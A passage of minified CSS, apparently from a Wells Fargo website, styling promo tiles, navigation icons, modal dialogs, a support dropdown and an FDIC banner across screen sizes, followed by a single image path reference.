solid transparent;border-radius:24px;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;letter-spacing:0;line-height:1.29;margin-bottom:20px;min-height:40px;min-width:77px;padding:10px;text-align:center}.ps-marketing-icon{display:block}.ps-marketing-small-promo-item{position:relative}.ps-marketing-small-promo-item ul{margin:0;padding:0}.ps-marketing-small-promo-item ul li{list-style:none}#frmCheckRates{margin:0}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-marketing-small-promo-items .task-wrapper .mark-small-promo-illustration .ps-marketing-promo-link .right-chevron{background-position:-1081px -129px}}.task{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item{min-height:84px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item{min-height:204px}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-marketing-small-promo-items{border:1px solid #141414}.ps-marketing-small-promo-item a{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-marketing-small-promo-item .ps-marketing-promo-link .learn-more .right-chevron{background-position:-751px -129px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:first-child .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(2) .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(3) .mark-small-promo-simpletext,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-icon,.ps-marketing-small-promo-items .ps-marketing-small-promo-item:nth-child(4) .mark-small-promo-simpletext{background-image:none}.ps-marketing-small-promo-items{border:1px solid #fff}.ps-marketing-small-promo-item:hover{outline:1px solid #fff}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-icon,.ps-marketing-small-promo-item .mark-small-promo-simpletext{flex-direction:column}.ps-marketing-small-promo-item .ps-marketing-promo-link{display:none}.ps-marketing-small-promo-item .mark-small-promo-icon .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-simpletext .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .learn-more-mobile{align-items:center;color:#5a469b;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2811}.ps-marketing-small-promo-item .mark-small-promo-icon .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext .learn-more-mobile span a:after,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .learn-more-mobile span a:after{background:url(../images/nYmojLvIabgn.png) -262px -131px;content:"";display:inline-block;height:13px;margin-left:8px;width:13px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text h4{margin-bottom:8px}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .ps-marketing-text-content{padding-bottom:0}.ps-marketing-small-promo-item .mark-small-promo-simpletext .ps-marketing-text .learn-more-mobile{margin:0;padding:8px 16px 24px 0}.ps-marketing-small-promo-item .mark-small-promo-simpletext:not(.gray-header) .ps-marketing-text{padding:0 16px 0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text h4{line-height:1.33;margin-bottom:0;padding:12px 16px 8px 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .ps-marketing-text-content{padding:16px 16px 0 24px}.ps-marketing-small-promo-item .mark-small-promo-simpletext.gray-header .ps-marketing-text .learn-more-mobile{margin-left:24px}.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text .learn-more-mobile,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration.hp-illustration-theme .ps-marketing-text h4{margin-left:8px}.ps-marketing-small-promo-item .mark-small-promo-icon{display:flex;flex-direction:row;justify-content:flex-start}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text{padding:0 16px 0 0}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .ps-marketing-text-content{margin-bottom:8px;margin-top:0;width:auto}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text .learn-more-mobile{margin-bottom:24px}.ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-icon img{margin:16px 8px 0 16px}}@media screen and (min-width:375px) and (max-width:569px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h2,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h3,.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text h4{margin-left:24px}}.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{background-image:url(../images/nYmojLvIabgn.png);background-position:185px 465px}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{display:none!important}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text a:has(p.learn-more-mobile){display:none}}.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{display:block;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;font-weight:600;line-height:1.2811}.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile .right-chevron{background-image:url(../images/nYmojLvIabgn.png);background-position:-268px -124px}}@media screen and (max-width:374px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{margin-left:16px}}@media screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.ps-marketing-small-promo-item .mark-small-promo-illustration .learn-more-mobile{margin-left:24px}}.ps-marketing-small-promo-item .task-wrapper{height:100%}.ps-marketing-small-promo-item .task-wrapper .mark-small-promo-illustration .ps-marketing-promo-link .learn-more span.right-chevron{transform:rotate(89deg)}@media screen and (max-width:319px){.ps-marketing-small-promo-items .ps-marketing-small-promo-item{word-break:break-word}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-illustration .ps-marketing-text{display:flex;flex-direction:column-reverse;justify-content:space-between;padding-left:8px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon{display:flex;flex-direction:column;justify-content:flex-start}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon .ps-marketing-text{padding:0 16px 0 24px}.ps-marketing-small-promo-items .ps-marketing-small-promo-item .mark-small-promo-icon img{margin:16px 0 0 -4px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.alt-nav-container{border-top:1px solid #e2dede;margin-left:16px;margin-right:16px;padding:12px 0}.alt-nav-links{margin:0;padding:0}.alt-nav-links li{list-style:none;padding-left:0}.alt-nav-links span{background:url(../images/nYmojLvIabgn.png) no-repeat;display:inline-block;flex:0 0 auto;height:48px;margin-right:8px;width:48px}span.alt-personal-checking-icon{background-position:-20px -294px}span.alt-personal-sav-cds-icon{background-position:-76px -294px}span.alt-personal-creditcard-icon{background-position:-132px -294px}span.alt-house-for-sale-icon{background-position:-272px -295px}span.alt-personal-personalloan-icon{background-position:-243px -294px}span.alt-personal-autoloan-icon{background-position:-299px -293px}span.alt-building-credit-icon{background-position:-170px -294px}span.alt-personal-educationtools-icon{background-position:-469px -294px}span.alt-personal-homeloan-icon{background-position:-187px -294px}span.alt-personal-investing-icon{background-position:-356px -294px}span.alt-personal-premier-icon{background-position:-412px -294px}span.alt-smallbiz-checking-icon{background-position:-21px -350px}span.alt-smallbiz-savings-icon{background-position:-77px -350px}span.alt-smallbiz-creditcards-icon{background-position:-133px -350px}span.alt-smallbiz-merchantservices-icon{background-position:-188px -350px}span.alt-smallbiz-linesnloans-icon{background-position:-244px -350px}span.alt-smallbiz-payrollservices-icon{background-position:-300px -350px}span.alt-smallbiz-resources-icon{background-position:-356px -350px}span.alt-wim-investing-icon{background-position:-412px -350px}span.alt-wim-wealthmanagement-icon{background-position:-468px -350px}.alt-nav-link{align-items:center;background-color:transparent;color:#141414;cursor:pointer;display:flex;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.82352941rem;line-height:1.466;padding:10px 0;text-align:left;text-decoration:none}a.alt-nav-link:hover{color:#141414;outline:none;text-decoration:underline}a.alt-nav-link:focus{color:#141414;outline:auto;text-decoration:underline}}@media screen and (max-width:374px){.alt-nav-link{word-break:break-word}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.alt-nav-container{display:none}}@media screen and (min-width:570px) and (max-width:767px){.alt-nav-container{margin:0 17px}}@media screen and (min-width:768px) and (max-width:1079px){.alt-nav-container{margin:0 20px}}.es-nav-popup{display:none;z-index:10001}.ep-modal-override{display:block;padding-top:200px;z-index:10001}.app-modal{background:rgba(0,0,0,.5);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.app-model-learn-more{text-align:center}.app-modal-body ul li{list-style-type:disc}.app-modal-dialog{background-color:#fff;border:1px solid #e2dede;border-radius:10px;box-sizing:border-box;left:50%;margin:0 auto;max-height:90%;overflow:auto;position:absolute;top:50%;transform:translate(-50%,-50%)}@media screen and (max-width:374px){.app-modal-dialog{width:310px}}@media screen and (min-width:375px) and (max-width:569px){.app-modal-dialog{width:343px}}@media screen and (max-width:374px){.app-modal-dialog{width:288px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-dialog{width:443px}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-dialog{width:477px}}.app-modal-dialog sup{left:-.1rem;top:-.3rem}.app-modal-header{border-bottom:1px solid #e2dede;padding:24px 24px 23px 32px}.app-modal-header h1{color:#433a38;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;line-height:23px;margin:0;outline:none}.app-modal-header :focus{border:none;outline:none}@media screen and (min-width:375px) and (max-width:569px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}@media screen and (max-width:374px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-header{padding:16px 16px 15px}.app-modal-header h1{color:#3b3331}}.app-modal-body{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;margin:0;padding:24px 32px 32px 40px}.app-modal-body p:last-of-type{margin-bottom:0}.app-modal-body ul{margin-bottom:0;margin-left:10px;padding-left:8px}.app-modal-body ul li{line-height:22px;margin-bottom:8px}.app-modal-body ul li sup{left:-.1rem;top:-.3rem}.app-modal-body ul li:last-of-type{margin-bottom:0}@media screen and (min-width:375px) and (max-width:569px){.app-modal-body{padding:16px 16px 24px 24px}}@media screen and (max-width:374px){.app-modal-body{padding:16px 16px 16px 24px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-body{padding:16px 16px 24px 24px}}.app-modal-footer{border-top:1px solid #e2dede;display:flex;justify-content:flex-end;padding:16px 32px 32px}.app-modal-footer .ps-btn-primary:active,.app-modal-footer .ps-btn-primary:focus,.app-modal-footer .ps-btn-primary:hover{background-color:#b01c24;color:#fff}.app-modal-footer .ps-btn-primary,.app-modal-footer .ps-btn-secondary{font-size:1rem;line-height:22px;margin:0;padding:9px 0}.app-modal-footer .ps-btn-secondary{border-radius:18px;padding:8px 0}@media screen and (min-width:375px) and (max-width:569px){.app-modal-footer{flex-direction:column;padding:15px 16px 16px}.app-modal-footer .ps-btn-secondary{width:311px}.app-modal-footer .ps-btn-primary{margin-bottom:14px;width:311px}}@media screen and (max-width:374px){.app-modal-footer{flex-direction:column;padding:15px 16px 16px}.app-modal-footer .ps-btn-secondary{width:256px}.app-modal-footer .ps-btn-primary{margin-bottom:14px;width:256px}}@media screen and (min-width:570px) and (max-width:767px){.app-modal-footer{flex-direction:column;padding:14px 14px 16px}.app-modal-footer .ps-btn-secondary{width:415px}.app-modal-footer .ps-btn-primary{margin-bottom:16px;width:415px}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-footer{padding:15px 32px 24px 16px}.app-modal-footer .ps-btn-primary{margin-left:16px;min-width:145px;order:2;width:145px}.app-modal-footer .ps-btn-secondary{order:1;width:207px}}.app-modal-content .app-model-learn-more{margin-bottom:16px;padding:9px 0}.app-modal-content .app-model-learn-more a{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:22px}@media screen and (min-width:570px) and (max-width:767px){.app-modal-content .app-model-learn-more{text-align:center}}@media screen and (min-width:768px) and (max-width:1079px){.app-modal-content .app-model-learn-more{padding:0 32px 16px 0;text-align:right}html[lang=es] .app-modal-footer{flex-direction:column;padding:15px 32px 24px 16px}html[lang=es] .app-modal-footer .ps-btn-primary,html[lang=es] .app-modal-footer .ps-btn-secondary{align-self:flex-end}html[lang=es] .app-modal-footer .ps-btn-secondary{margin-bottom:0;margin-left:0;order:2;width:256px}html[lang=es] .app-modal-footer .ps-btn-primary{margin-bottom:16px;margin-left:0;order:1;width:252px}}@media screen and (min-width:1080px) and (max-width:1399px){html[lang=es] .app-modal-footer .ps-btn-primary,html[lang=es] .app-modal-footer .ps-btn-secondary{width:252px}}@media (forced-colors:active) and (prefers-color-scheme:light){.app-modal-footer .ps-btn-primary{outline:1px solid #141414}}@media (forced-colors:active) and (prefers-color-scheme:dark){.app-modal-footer .ps-btn-primary{outline:1px solid #fff}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-support-dropdown-overlay{background-color:#fff;box-shadow:0 -1px 6px 1px #e2dede;display:none;margin:0 auto;position:absolute;width:360px;z-index:10000}.ps-support-dropdown-overlay-container{background-color:#141414;display:none;height:100vh;left:0;opacity:.4;position:fixed;top:0;width:100vw;z-index:9999}.ps-masthead-help{position:relative}.ps-masthead-help-contrast{z-index:12000}.align-inline{display:flex}.support-bar-links li{list-style:none;margin:0 0 32px}.support-bar-links li a{align-items:center;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;outline-offset:2px;text-decoration:none}.support-bar-links li a:focus{outline:none;position:relative}.support-bar-links li a:focus:after{bottom:-2px;content:"";left:-4px;outline:2px solid #5174b8;position:absolute;right:-2px;top:-2px}.support-bar-links{margin:0;padding:0}.support-bar-links .contact-bar-content{max-height:240px;min-height:auto;padding:0 0 12px 53px}.support-bar-links .contact-bar-content .contact-bar-form-grp{padding-left:0}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-btn{margin:15px 0 0}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-btn button{height:40px;padding:0;width:77px}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input label{font-size:.94117647rem}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input{width:260px}.support-bar-links .contact-bar-content .contact-bar-form-grp .contact-bar-form-input>input{font-size:1.17647059rem}.support-bar-links .contact-bar-content ul li{position:relative}.support-bar-links .contact-bar-content ul li a:before{position:absolute!important}.support-bar-links .contact-us-list a:focus{outline:2px solid #5174b8}.support-bar-links .contact-us-list a:hover{outline:none}.contactus-details-container li{margin:0 32px 20px 0}.contactus-details{display:flex;flex-direction:column}.contactus-details p{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.267;margin:0}.contactus-details p strong{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif"}.support-dropdown-top{padding:0 16px}.contact-bar-location-list .contact-bar-collapsible{margin-bottom:0}.in-use{display:block}.ps-support-dropdown-hook{background:transparent url(../images/nYmojLvIabgn.png) -1870px -478px;height:8px;left:180px;position:absolute;right:30px;top:-8px;width:22px;z-index:10000}.support-dropdown-icon{background:url(../images/nYmojLvIabgn.png);background-color:#787070;border-radius:40px;display:inline-block;height:40px;margin-right:12px;position:relative;top:0;width:40px}.call-icon{background-position:-157px -250px}.appointment-icon{background-position:-109px -250px}.customer-service-icon{background-position:-1042px -180px}.support-dropdown-bottom{background-color:#f9f7f6;border-radius:0 0 10px 10px;padding:32px 27px 32px 20px}.support-dropdown-bottom .popular-faq-links{margin:0;padding:0}.support-dropdown-bottom .popular-faq-links li{background-color:#fff;border-bottom:1px solid #e2dede;border-radius:7px;list-style:none;margin:0;padding:16px}.support-dropdown-bottom .popular-faq-links li p{margin:0}.support-dropdown-bottom .popular-faq-links li a{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:1rem;margin-right:8px;text-decoration:none}.support-dropdown-bottom .popular-faq-links li span.right-chevron{margin-left:auto}.support-dropdown-bottom .popular-faq-links li .ps-popular-faq-link>div{align-items:center;display:flex}.popular-faqs-header{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;letter-spacing:0;line-height:23px;margin:0 0 21px}.popular-faq-links li a:focus,.popular-faq-links li a:hover,.support-bar-links li a:focus,.support-bar-links li a:hover{text-decoration:underline}.support-bar-links .contact-bar-call-desc li{margin:5px 5px 6px;padding:0 0 5px}.support-bar-links .contact-bar-call-desc li a{font-weight:600}.support-bar-links .contact-bar-appointment{margin-bottom:0}}.ps-popular-faq-link sup{left:-.1rem;top:-.3rem}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-support-dropdown-overlay,.ps-support-dropdown-overlay-container{display:none!important}}@media (forced-colors:active) and (prefers-color-scheme:dark){span.right-chevron{background-position:-750px -129px}.ps-support-dropdown-overlay.in-use{border:1px solid #fff}.support-dropdown-bottom ul,.support-dropdown-bottom ul li{outline:auto}}@media (forced-colors:active) and (prefers-color-scheme:light){.support-dropdown-icon.appointment-icon{background-position:-396px -250px!important}.ps-support-dropdown-overlay.in-use{border:1px solid #141414}.support-dropdown-bottom ul,.support-dropdown-bottom ul li{outline:auto}}.fdic-container{background:#141414;opacity:70%}@media (forced-colors:active) and (prefers-color-scheme:light){.fdic-container{opacity:100%}}.fdic-container .fdic-content-container{align-items:center;display:flex;gap:8px;margin:auto;max-width:1400px;padding:8px 0}.fdic-container .fdic-content-container .fdic-image{display:flex;margin-left:20px}@media screen and (min-width:570px) and (max-width:767px){.fdic-container .fdic-content-container .fdic-image{margin-left:17px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.fdic-container .fdic-content-container .fdic-image{margin-left:16px}}.fdic-container .fdic-content-container img{height:15.74px;width:37.36px}@media (forced-colors:active) and (prefers-color-scheme:light){.fdic-container .fdic-content-container img{filter:invert(100%)}}.fdic-container .fdic-content-container em{color:#fff}.fdic-container .fdic-content-container .fdic-content{color:#fff;font-family:Source Sans Pro,Arial,Helvetica,"sans-serif";font-size:.75294118rem;font-style:italic;font-weight:400;line-height:1.257;margin-bottom:0;margin-right:20px;text-align:left;width:100%}@media screen and (min-width:570px) and (max-width:767px){.fdic-container .fdic-content-container .fdic-content{margin-right:17px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.fdic-container .fdic-content-container .fdic-content{margin-right:16px}}.fdic-container .fdic-content-container .fdic-content p{line-height:1.257;margin-bottom:0}.lep-content{align-items:center;bottom:0;height:unset;justify-content:center;left:0;padding:10px 5px;right:0;top:0;width:unset}.lep-content .ep-modal-dialog{max-height:100%;overflow:auto}@media screen and (min-width:570px) and (max-width:767px){.lep-content .ep-modal-dialog{width:433px}}@media screen and (min-width:375px) and (max-width:569px){.lep-content .ep-modal-dialog{width:343px}}@media screen and (max-width:374px){.lep-content .ep-modal-dialog{width:288px}}@media screen and (max-width:319px){.lep-content .ep-modal-dialog{width:auto}}.lep-content .ep-modal-dialog .ep-modal-header{border-bottom:1px solid #9c9191;display:flex;justify-content:space-between}.lep-content .ep-modal-dialog .ep-modal-header h2:not(.ep-modal-focus-out):focus{outline:auto}@media screen and (max-width:319px),screen and (max-width:374px){.lep-content .ep-modal-dialog .ep-modal-header{padding:16px}}.lep-content .ep-modal-dialog .ep-modal-body{color:#3b3331;line-height:1.2667}.lep-content .ep-modal-dialog .ep-modal-body p{line-height:1.2667}@media screen and (max-width:319px),screen and (max-width:374px){.lep-content .ep-modal-dialog .ep-modal-body{padding:16px 16px 24px}}.lep-content .ep-modal-dialog .lep-modal-footer{border-top:1px solid #9c9191;display:flex;justify-content:flex-end;padding:16px 32px 32px}@media screen and (max-width:319px),screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.lep-content .ep-modal-dialog .lep-modal-footer{flex-direction:column;padding:16px}}.lep-content .ep-modal-dialog .lep-modal-footer .ps-btn-primary{border:0;min-width:203px}@media screen and (max-width:319px){.lep-content .ep-modal-dialog .lep-modal-footer .ps-btn-primary{min-width:auto}}

